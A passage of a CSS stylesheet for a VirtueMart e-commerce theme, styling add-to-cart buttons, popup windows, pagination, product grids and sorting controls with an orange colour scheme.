fieldset[disabled] .com_virtuemart button.vm-button-correct.focus,
fieldset[disabled] .com_virtuemart button.vm-button.focus,
fieldset[disabled] .com_virtuemart .buttonBar-right button.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.com_virtuemart input[type="submit"] .badge,
.com_virtuemart button.default .badge,
.com_virtuemart button.vm-button-correct .badge,
.com_virtuemart button.vm-button .badge,
.com_virtuemart .buttonBar-right button .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
div.product-container span.addtocart-button input.addtocart-button,
span.addtocart-button input.addtocart-button,
span.addtocart-button input.notify-button,
div.vm-details-button a {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0;
  height: 30px;
  font-size: 11px;
  border-radius: 2px;
  border-style: solid;
}
div.product-container span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.addtocart-button:focus,
span.addtocart-button input.notify-button:focus,
div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.addtocart-button.focus,
span.addtocart-button input.notify-button.focus,
div.vm-details-button a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
div.product-container span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.addtocart-button:hover,
span.addtocart-button input.notify-button:hover,
div.vm-details-button a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
div.product-container span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.addtocart-button:active,
span.addtocart-button input.notify-button:active,
div.vm-details-button a:active,
div.product-container span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.addtocart-button.active,
span.addtocart-button input.notify-button.active,
div.vm-details-button a.active,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button,
.open > .dropdown-togglespan.addtocart-button input.notify-button,
.open > .dropdown-togglediv.vm-details-button a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
div.product-container span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.addtocart-button:active:hover,
span.addtocart-button input.notify-button:active:hover,
div.vm-details-button a:active:hover,
div.product-container span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.addtocart-button.active:hover,
span.addtocart-button input.notify-button.active:hover,
div.vm-details-button a.active:hover,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:hover,
.open > .dropdown-togglespan.addtocart-button input.notify-button:hover,
.open > .dropdown-togglediv.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.addtocart-button:active:focus,
span.addtocart-button input.notify-button:active:focus,
div.vm-details-button a:active:focus,
div.product-container span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.addtocart-button.active:focus,
span.addtocart-button input.notify-button.active:focus,
div.vm-details-button a.active:focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button:focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button:focus,
.open > .dropdown-togglediv.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.addtocart-button:active.focus,
span.addtocart-button input.notify-button:active.focus,
div.vm-details-button a:active.focus,
div.product-container span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.addtocart-button.active.focus,
span.addtocart-button input.notify-button.active.focus,
div.vm-details-button a.active.focus,
.open > .dropdown-togglediv.product-container span.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.addtocart-button.focus,
.open > .dropdown-togglespan.addtocart-button input.notify-button.focus,
.open > .dropdown-togglediv.vm-details-button a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
div.product-container span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.addtocart-button.disabled:hover,
span.addtocart-button input.notify-button.disabled:hover,
div.vm-details-button a.disabled:hover,
div.product-container span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.addtocart-button[disabled]:hover,
span.addtocart-button input.notify-button[disabled]:hover,
div.vm-details-button a[disabled]:hover,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.addtocart-button:hover,
fieldset[disabled] span.addtocart-button input.notify-button:hover,
fieldset[disabled] div.vm-details-button a:hover,
div.product-container span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.addtocart-button.disabled:focus,
span.addtocart-button input.notify-button.disabled:focus,
div.vm-details-button a.disabled:focus,
div.product-container span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.addtocart-button[disabled]:focus,
span.addtocart-button input.notify-button[disabled]:focus,
div.vm-details-button a[disabled]:focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.addtocart-button:focus,
fieldset[disabled] span.addtocart-button input.notify-button:focus,
fieldset[disabled] div.vm-details-button a:focus,
div.product-container span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.addtocart-button.disabled.focus,
span.addtocart-button input.notify-button.disabled.focus,
div.vm-details-button a.disabled.focus,
div.product-container span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.addtocart-button[disabled].focus,
span.addtocart-button input.notify-button[disabled].focus,
div.vm-details-button a[disabled].focus,
fieldset[disabled] div.product-container span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.addtocart-button.focus,
fieldset[disabled] span.addtocart-button input.notify-button.focus,
fieldset[disabled] div.vm-details-button a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
div.product-container span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.addtocart-button .badge,
span.addtocart-button input.notify-button .badge,
div.vm-details-button a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
span.addtocart-button .addtocart-button-disabled {
  color: #333333;
  background-color: #ffffff;
  border-color: #cccccc;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 0;
  height: 30px;
  font-size: 11px;
  border-radius: 2px;
  width: auto;
}
span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.focus {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
span.addtocart-button .addtocart-button-disabled:hover {
  color: #333333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
span.addtocart-button .addtocart-button-disabled:active,
span.addtocart-button .addtocart-button-disabled.active,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled {
  color: #333333;
  background-color: #e6e6e6;
  background-image: none;
  border-color: #adadad;
}
span.addtocart-button .addtocart-button-disabled:active:hover,
span.addtocart-button .addtocart-button-disabled.active:hover,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled:active:focus,
span.addtocart-button .addtocart-button-disabled.active:focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled:active.focus,
span.addtocart-button .addtocart-button-disabled.active.focus,
.open > .dropdown-togglespan.addtocart-button .addtocart-button-disabled.focus {
  color: #333333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
span.addtocart-button .addtocart-button-disabled.disabled:hover,
span.addtocart-button .addtocart-button-disabled[disabled]:hover,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:hover,
span.addtocart-button .addtocart-button-disabled.disabled:focus,
span.addtocart-button .addtocart-button-disabled[disabled]:focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled:focus,
span.addtocart-button .addtocart-button-disabled.disabled.focus,
span.addtocart-button .addtocart-button-disabled[disabled].focus,
fieldset[disabled] span.addtocart-button .addtocart-button-disabled.focus {
  background-color: #ffffff;
  border-color: #cccccc;
}
span.addtocart-button .addtocart-button-disabled .badge {
  color: #ffffff;
  background-color: #333333;
}
span.addtocart-button .addtocart-button-disabled:hover {
  background: inherit;
}
.general-bg,
input.custom-attribute,
input.quantity-input,
.manufacturer-product-link a,
a.ask-a-question,
input.vm-default,
a.product-details,
a.details,
div.details,
button.default {
  border: 1px solid #ebebeb;
  background: #ffffff;
  color: #7b7b7b;
  font-weight: 400;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.general-bg:hover,
input.custom-attribute:hover,
input.quantity-input:hover,
.manufacturer-product-link a:hover,
a.ask-a-question:hover,
input.vm-default:hover,
a.product-details:hover,
a.details:hover,
div.details:hover,
button.default:hover {
  background: #ffffff;
  border-color: #222222;
}
textarea.virtuemart {
  border-radius: 2px;
}
textarea.virtuemart:hover,
textarea.customer-comment:hover {
  background-color: #ffffff;
}
div.ratingbox,
span.ratingbox {
  background: url("../../images/virtuemart/color-stars.png") repeat-x 0 bottom;
  text-align: left;
  height: 12px;
  width: 60px;
  display: inline-block;
}
div.ratingbox div,
div.ratingbox span,
div.stars-orange,
span.stars-orange {
  background: url("../../images/virtuemart/color-stars.png") repeat-x 0 0;
  height: 12px;
}
#fancybox-wrap #fancybox-outer .fancybox-bg {
  display: none;
}
#fancybox-wrap #fancybox-outer #fancybox-content {
  background: #ffffff;
  border: none !important;
  box-shadow: 0px 0px 10px #999999;
  padding: 20px 6.66666667px 6.66666667px;
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
#fancybox-wrap #fancybox-outer #fancybox-content > div {
  padding: 10px;
}
#fancybox-wrap #fancybox-outer .continue_link,
#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  border-style: inherit;
  display: inline-block;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  margin-bottom: 10px;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus,
#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .showcart:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .showcart:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
#fancybox-wrap #fancybox-outer .showcart.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .showcart:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
#fancybox-wrap #fancybox-outer .showcart.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .showcart:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
#fancybox-wrap #fancybox-outer .showcart.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .showcart:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
#fancybox-wrap #fancybox-outer .showcart.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .showcart.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .showcart.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
#fancybox-wrap #fancybox-outer .showcart[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .showcart.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
#fancybox-wrap #fancybox-outer .showcart[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .showcart.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
#fancybox-wrap #fancybox-outer .showcart[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .showcart.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
#fancybox-wrap #fancybox-outer .continue_link .badge,
#fancybox-wrap #fancybox-outer .showcart .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #333333;
  border-color: #333333;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link:hover {
  color: #ffffff;
  background-color: #1a1a1a;
  border-color: #141414;
}
#fancybox-wrap #fancybox-outer .continue_link:active,
#fancybox-wrap #fancybox-outer .continue_link.active,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link {
  color: #ffffff;
  background-color: #1a1a1a;
  background-image: none;
  border-color: #141414;
}
#fancybox-wrap #fancybox-outer .continue_link:active:hover,
#fancybox-wrap #fancybox-outer .continue_link.active:hover,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link:active:focus,
#fancybox-wrap #fancybox-outer .continue_link.active:focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link:active.focus,
#fancybox-wrap #fancybox-outer .continue_link.active.focus,
.open > .dropdown-toggle#fancybox-wrap #fancybox-outer .continue_link.focus {
  color: #ffffff;
  background-color: #080808;
  border-color: #000000;
}
#fancybox-wrap #fancybox-outer .continue_link.disabled:hover,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:hover,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:hover,
#fancybox-wrap #fancybox-outer .continue_link.disabled:focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled]:focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link:focus,
#fancybox-wrap #fancybox-outer .continue_link.disabled.focus,
#fancybox-wrap #fancybox-outer .continue_link[disabled].focus,
fieldset[disabled] #fancybox-wrap #fancybox-outer .continue_link.focus {
  background-color: #333333;
  border-color: #333333;
}
#fancybox-wrap #fancybox-outer .continue_link .badge {
  color: #333333;
  background-color: #ffffff;
}
#fancybox-wrap #fancybox-outer h4 {
  font-weight: normal;
  font-size: 14px;
  clear: both;
}
#fancybox-wrap #fancybox-title {
  background: #f6f6f6;
  margin: -10px 0 0 0 !important;
  padding: 0 6.66666667px;
}
#fancybox-wrap #fancybox-close {
  background: url("../../images/virtuemart/closelabel.png") no-repeat center center;
  top: 0;
  right: -20px;
  left: auto;
  width: 30px;
  height: 30px;
  opacity: 0.5;
}
#fancybox-wrap #fancybox-close:hover {
  opacity: 1;
}
#fancybox-wrap #fancybox-right {
  right: -20px;
}
#fancybox-wrap .product-related-products {
  border-color: #ebebeb;
  padding: 20px 0;
  margin: 20px -6.66666667px 0;
}
#fancybox-wrap .product-related-products h4 {
  text-transform: uppercase;
  color: #f44336;
  padding: 0 6.66666667px;
  margin: 0 0 10px;
  font-weight: 500;
}
#fancybox-wrap .product-related-products .product-field {
  width: 100%;
  float: none;
  padding: 10px;
  margin: 0;
}
@media screen and (min-width: 768px) {
  #fancybox-wrap .product-related-products .product-field {
    width: 33.3333%;
    float: left;
  }
}
@media screen and (min-width: 1200px) {
  #fancybox-wrap .product-related-products .product-field {
    width: 25%;
  }
}
#fancybox-wrap .product-related-products .product-field-display {
  background: #ffffff;
  box-shadow: 0px 1px 3px #f4f4f4;
  padding: 20px;
}
#fancybox-wrap .product-related-products .product-field-display > a {
  color: #333333;
  font-size: 16px;
  font-weight: 500;
  display: block;
  margin-bottom: 10px;
}
#fancybox-wrap .product-related-products .product-field-display > a:hover {
  color: #ff5a00;
}
#fancybox-wrap .product-related-products .product-field-display > a img {
  width: 100%;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
#fancybox-wrap .product-related-products .product-field-display div.PricesalesPrice {
  margin-bottom: 10px;
}
#fancybox-wrap .product-related-products .product-field-display span.PricesalesPrice {
  font-size: 16px;
  font-weight: 500;
  color: #ff5a00;
}
#fancybox-wrap .product-related-products .product-field-display p.product_s_desc {
  overflow: hidden;
}
.vm-customfields-wrap .product-fields {
  margin-bottom: 20px;
}
.vm-customfields-wrap .product-fields .product-field {
  margin-bottom: 10px;
  text-align: left;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .vm-cmv-label {
  display: inline-block;
  margin-bottom: 10px;
}
.vm-customfields-wrap .product-fields .product-field .product-field-display .chzn-single {
  display: inline-block;
}
.vm-pagination {
  float: none;
  text-align: left !important;
  margin-top: 20px;
}
.vm-pagination .pagenav {
  color: #333333;
}
.vm-pagination > ul {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 0;
}
.vm-pagination > ul > li {
  display: inline;
}
.vm-pagination > ul > li > a,
.vm-pagination > ul > li > span {
  position: relative;
  float: left;
  padding: 10px 20px;
  line-height: 1.42857143;
  text-decoration: none;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  margin-left: -1px;
}
.vm-pagination > ul > li > span.pagenav {
  background-color: #ff5a00;
  color: #ffffff;
}
.vm-pagination > ul > li > a.pagenav {
  color: #333333;
}
.vm-pagination > ul > li:first-child > a,
.vm-pagination > ul > li:first-child > span {
  margin-left: 0;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.vm-pagination > ul > li:last-child > a,
.vm-pagination > ul > li:last-child > span {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.vm-pagination > ul > li.pagination-start > span.pagenav,
.vm-pagination > ul > li.pagination-prev > span.pagenav,
.vm-pagination > ul > li.pagination-next > span.pagenav,
.vm-pagination > ul > li.pagination-end > span.pagenav {
  background-color: transparent;
  color: #333333;
}
.vm-pagination > ul > li > a:hover,
.vm-pagination > ul > li > a:focus {
  color: #ff5a00;
  background-color: #eeeeee;
  border-color: #dddddd;
}
.vm-pagination > ul > .active > a,
.vm-pagination > ul > .active > a:hover,
.vm-pagination > ul > .active > a:focus {
  z-index: 2;
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  cursor: default;
}
.vm-pagination > ul > .disabled > span,
.vm-pagination > ul > .disabled > span:hover,
.vm-pagination > ul > .disabled > span:focus,
.vm-pagination > ul > .disabled > a,
.vm-pagination > ul > .disabled > a:hover,
.vm-pagination > ul > .disabled > a:focus {
  color: #999999;
  background-color: #ffffff;
  border-color: #dddddd;
  cursor: not-allowed;
}
.category-view .item h2 {
  font-size: 14px;
}
.com_virtuemart .virtuemart_search {
  display: table;
  margin-bottom: 20px;
}
.com_virtuemart .virtuemart_search input.inputbox {
  float: left;
  margin-right: 10px;
}
@media (max-width: 767px) {
  .com_virtuemart .virtuemart_search input.inputbox {
    margin-bottom: 20px;
  }
}
div[class*="-view"] {
  margin-bottom: 20px;
}
div[class*="-view"].latest-view > h4 {
  border-top-color: #82b1ff;
}
div[class*="-view"].topten-view > h4 {
  border-top-color: #db0022;
}
div[class*="-view"].recent-view > h4 {
  border-top-color: #055ac7;
}
div[class*="-view"] .row {
  margin-left: -10px;
  margin-right: -10px;
}
div[class*="-view"] > .row {
  margin-bottom: 0;
  display: block;
}
div[class*="-view"] h1,
div[class*="-view"] > h4 {
  background: transparent;
  border-top: 2px solid #ff5a00;
  color: inherit;
  font-size: 18px;
  line-height: 30px;
  margin: -1px -1px 0 -1px;
  padding: 20px 20px 0 0;
  text-transform: uppercase;
}
div[class*="-view"] .horizontal-separator {
  display: none;
}
div[class*="-view"] .vm-col.product {
  border: 0;
  min-width: 0;
  margin: 1px 0 0;
  background-color: #ffffff;
  padding-top: 20px;
  position: relative;
  text-align: left;
}
div[class*="-view"] .vm-col.product .spacer {
  background-color: #ffffff;
  padding: 20px;
  border: 1px solid #ebebeb;
  min-height: 465px;
  position: relative;
}
div[class*="-view"] .vm-col.product.vm-col-5 .spacer {
  min-height: 365px;
}
@media (min-width: 992px) {
  div[class*="-view"] .vm-col.product:hover {
    padding-top: 0;
    padding-right: 0;
    padding-left: 0;
  }
  div[class*="-view"] .vm-col.product:hover .spacer {
    border-color: #ff5a00;
    border-width: 2px;
    position: absolute;
    width: 100%;
    z-index: 2;
    border-radius: 2px;
    padding-top: 39px;
    padding-right: 29px;
    padding-left: 29px;
    left: 0;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-footer {
    display: block;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-footer .vm3pr-3 .addtocart-bar {
    text-align: left;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-descr-container-1 > h2 a,
  div[class*="-view"] .vm-col.product:hover .vm-product-descr-container-0 > h2 a {
    color: #0d48dd;
  }
  div[class*="-view"] .vm-col.product:hover .vm-product-media-container .badge {
    top: 39px;
    left: 29px;
  }
}
div[class*="-view"] .ratingbox {
  margin-bottom: 0;
}
div[class*="-view"] .vm-product-footer {
  margin-top: 10px;
}
div[class*="-view"] .vm-product-footer:before,
div[class*="-view"] .vm-product-footer:after {
  display: table;
  content: " ";
}
div[class*="-view"] .vm-product-footer:after {
  clear: both;
}
@media (min-width: 992px) {
  div[class*="-view"] .vm-product-footer {
    display: none;
  }
}
div[class*="-view"] .vm-product-footer .vm3pr-0,
div[class*="-view"] .vm-product-footer .vmicon {
  float: left;
}
div[class*="-view"] .vm-product-footer .vmicon {
  background: #f4f4f4;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-top: 0;
  margin-left: 5px;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-nostock i {
  color: #bbbbbb;
}
div[class*="-view"] .vm-product-footer .vmicon.vm2-normalstock i {
  color: #ff5a00;
}
div[class*="-view"] .vm-product-footer .quantity-box,
div[class*="-view"] .vm-product-footer .quantity-controls {
  display: none;
}
div[class*="-view"] .vm-product-descr-container-1 > h5,
div[class*="-view"] .vm-product-descr-container-0 > h5 {
  text-align: left;
  font-weight: 400;
  font-size: 14px;
}
div[class*="-view"] .vm-product-descr-container-1 > h5 a,
div[class*="-view"] .vm-product-descr-container-0 > h5 a {
  color: #333333;
  display: block;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: wrap;
}
div[class*="-view"] .vm-product-descr-container-1 > h5 a:hover,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:hover,
div[class*="-view"] .vm-product-descr-container-1 > h5 a:focus,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:focus,
div[class*="-view"] .vm-product-descr-container-1 > h5 a:active,
div[class*="-view"] .vm-product-descr-container-0 > h5 a:active {
  color: #0d48dd;
}
div[class*="-view"] .vm-product-media-container {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
div[class*="-view"] .vm-product-media-container .badge {
  position: absolute;
  top: 20px;
  left: 20px;
  border-radius: 2px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #000000;
  color: #ffffff;
  font-size: 11px;
}
div[class*="-view"] .vm-product-media-container .badge.badge-new {
  background-color: #00d3ca;
  color: #ffffff;
}
div[class*="-view"] .vm-product-media-container .badge.badge-hot {
  background-color: #ff5a00;
  color: #ffffff;
}
div[class*="-view"] .vm-product-media-container .badge.badge-sale {
  background-color: #ffc107;
  color: #ffffff;
}
div[class*="-view"] .vm-product-descr-container-1 {
  color: #7b7b7b;
  font-size: 11px;
}
div[class*="-view"] .product-price {
  text-align: left;
  margin-top: 0;
  float: none;
}
div[class*="-view"] .product-price span {
  color: #ff5a00;
  font-size: 16px;
}
div[class*="-view"] .product-price span.vm-price-desc {
  display: block;
  margin-right: 0;
  margin-top: 10px;
  color: #555555;
  font-size: 11px;
}
.loading_layer {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
  overflow: hidden;
  background: #ffffff;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.no-js .loading_layer {
  display: none;
}
.product-field-type-C div.chzn-container-single .chzn-drop,
.product-field-type-C .chzn-container .chzn-drop,
.product-field-type-C .chzn-container.chzn-with-drop .chzn-drop,
.product-field-type-C .chzn-container {
  min-width: 100%;
}
#loader {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #16a085;
  animation: spin 1.7s linear infinite;
  z-index: 11;
}
#loader:before {
  content: "";
  position: absolute;
  top: 5px;
  left: 5px;
  right: 5px;
  bottom: 5px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #e74c3c;
  animation: spin-reverse 0.6s linear infinite;
}
#loader:after {
  content: "";
  position: absolute;
  top: 15px;
  left: 15px;
  right: 15px;
  bottom: 15px;
  border-radius: 50%;
  border: 3px solid transparent;
  border-top-color: #f9c922;
  animation: spin 1s linear infinite;
}
@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}
@keyframes spin-reverse {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(-360deg);
  }
}
.orderby-displaynumber {
  border: 1px solid #ebebeb;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 10px 20px;
}
.orderby-displaynumber .orderlistcontainer {
  font-size: 12px;
  font-weight: 500;
  margin: 6.66666667px 10px 6.66666667px 0;
  position: relative;
  text-transform: uppercase;
}
.orderby-displaynumber .orderlistcontainer a {
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.title {
  color: #999999;
  display: inline-block;
  margin-right: 6.66666667px;
}
@media (max-width: 991px) {
  .orderby-displaynumber .orderlistcontainer div.title {
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.activeOrder {
  background-position: right 7px;
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: inline-block;
  padding: 5px 24px 5px 12px;
  color: #555555;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer:hover div.orderlist {
    display: block;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist {
  min-width: 220px;
  right: 0;
}
@media screen and (max-width: 480px) {
  .orderby-displaynumber .orderlistcontainer div.orderlist {
    right: auto;
    left: 0;
    display: none;
  }
}
.orderby-displaynumber .orderlistcontainer div.orderlist div {
  font-size: 13px;
  padding: 0;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a {
  color: #333333;
  font-size: 12px;
  padding: 5px 12px;
}
.orderby-displaynumber .orderlistcontainer div.orderlist div a:hover,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:focus,
.orderby-displaynumber .orderlistcontainer div.orderlist div a:active {
  background: #f6f6f6;
  color: #0d48dd;
}
.orderby-displaynumber .orderlistcontainer div.Order {
  border: 1px solid #ebebeb;
  padding: 6px 6.66666667px;
  display: inline-block;
  color: #555555;
}
.orderby-displaynumber .orderlistcontainer div.Order + div.orderlist {
  display: none !important;
}
.orderby-displaynumber .gridlist {
  margin: 6.66666667px 0;
  float: none;
  display: inline-block;
}
.orderby-displaynumber .gridlist span {
  display: inline-block;
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  color: #999999;
  margin-right: 6.66666667px;
}
.orderby-displaynumber .gridlist .view {
  display: inline-block;
  border: 1px solid #eeeeee;
  margin-right: 10px;
  padding: 5px;
}
.orderby-displaynumber .gridlist .view > a {
  padding: 5px;
  color: #555555;
}
.orderby-displaynumber .gridlist .view > a:hover {
  color: #333333;
}
.orderby-displaynumber .gridlist .view > a.active {
  color: #ff5a00;
}
.orderby-displaynumber .display-number {
  color: #999999;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
  margin: 6.66666667px 0;
}
.orderby-displaynumber .display-number span {
  display: inline-block;
  margin-right: 5px;
}
.orderby-displaynumber .display-number .chzn-container-single .chzn-single {
  padding: 5px 12px 5px 12px;
  height: auto;
  line-height: normal;
}
.orderby-displaynumber .display-number .chzn-container-single .chzn-single div b {
  background-position: 0 4px;
}
@media screen and (max-width: 767px) {
  .orderby-displaynumber .display-number {
    float: none;
    text-align: left !important;
  }
}
.orderby-displaynumber .display-number br {
  display: none;
}
.orderby-displaynumber .display-number select {
  display: inline-block;
